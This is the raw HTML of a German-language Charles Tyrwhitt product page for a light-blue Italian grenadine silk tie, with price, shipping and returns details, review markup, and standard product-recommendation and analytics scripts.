<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                October 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                ...
                        
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Mehr Reviews lesen
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Lieferung &amp; Retouren
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }



</style>


<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
         <li class="m-bottom-s">
            <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4> 
            </li>

            <li class="m-bottom-s">
                <p class="p m-all-z grey2"><b>Alle Preise beinhalten Steuern und Abgaben. Es fallen keine zusätzlichen Zollgebühren an.</b></p>
<br>
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standardversand</span>
                    <span>7,95 €</span>
                </h4>
                

                <p class="p m-all-z grey2">Lieferung in 6 - 8 Werktagen</p>
            </li>
           <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Premiumversand</span>
                    <span>9,95 €</span>
                </h4>


  <p class="p m-all-z grey2">Lieferung in 4 - 6 Werktagen</p>
            </li>
        </ul>
         <a class="js-ct-overlay" data-content="content" data-style="" data-title="shipping" data-width="600" href="#swing-tags-shipping"></a>

      <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Für Bestellungen mit Änderungen sind zusätzliche 4 Arbeitstage zu veranschlagen.</span>
                    </h4>
    </article>


 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">RÜCKSENDUNGEN</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="">Sie können jeden Artikel bis zu 6 Monate lang zurücksenden.<br><br>
        Die einzigen Ausnahmen von unserer Garantie sind:
        Artikel, die online gekauft und von Charles Tyrwhitt geändert wurden, einschließlich monogrammierter Produkte, können nicht zurückgegeben, erstattet oder umgetauscht werden.</span>
    </h4>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Italienische Krawatte aus aus Grenadine-Seide - Hellblau</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg</span>
    <span class="js-product-markup-sku">TIL0482LBU</span>
    <span class="js-product-markup-description">Diese traditionell hergestellten Accessoires werten jedes Hemd auf: Das Streifenmuster auf der 8 cm breiten und von Hand vollendeten Krawatte sorgt in Kombination mit dem strukturierten Gewebe für einen echten Blickfang. Damit Sie auch an langen Tagen einen makellosen Auftritt hinlegen, haben wir neben einer Befestigungschlaufe, die das Krawattenende an Ort und Stelle hält, noch eine Rückholschlaufe hinzugefügt. Damit kann die Krawatte nach dem Binden ganz einfach in Form gebracht werden.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/de/italienische-krawatte-aus-aus-grenadine-seide---hellblau/TIL0482LBU.html</span>
    <span class="js-product-markup-offer-currency">EUR</span>
    <span class="js-product-markup-offer-price">69,95</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">5</span>
    <span class="js-product-markup-rating-count">1</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
Unsere Kunden Kauften Auch...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'beca9472fd6bc2672fd090576f';
var contextAUID = decodeHtml('TIL0482LBU');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-beca9472fd6bc2672fd090576f"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Produktrezensionen
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-de async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Italienische Krawatte aus aus Grenadine-Seide - Hellblau"

data-parent-product-sku="FEEF000554"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Zuletzt angesehen</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="TIL0482LBU" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">




























































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/de/italienische-krawatte-aus-aus-grenadine-seide---hellblau/TIL0482LBU.html?pf=rv_pdp"
title="Italienische Krawatte aus aus Grenadine-Seide - Hellblau.

Preis EUR 69.95.
Multibuy price: 59,95 &euro;.">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe9de59ac/hi-res/TIES/CT/TIL0482LBU_ROLLED.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/de/italienische-krawatte-aus-aus-grenadine-seide---hellblau/TIL0482LBU.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Italienische Krawatte aus aus Grenadine-Seide - Hellblau</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
69,95 €
</span>
<span aria-hidden="true">69,95 €</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
69,95 €
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">69,95 €</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="69.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="69.95" />


</div>



</div>

</div>






<p class="product-tile__promo h5 capitalize grey2 m-top-xs font__secondary">





<span aria-hidden="true">59,95 &#8364; Multikauf</span>
<span class="accessibility-hidden">
59,95 &#8364; Multikauf
price
</span>


</p>













</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/de/herren-krawatten/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Zur&uuml;ck zu Krawatten
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Onlinehilfe f&uuml;r Lieferungen, Retouren, produktbezogene Fragen und mehr | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










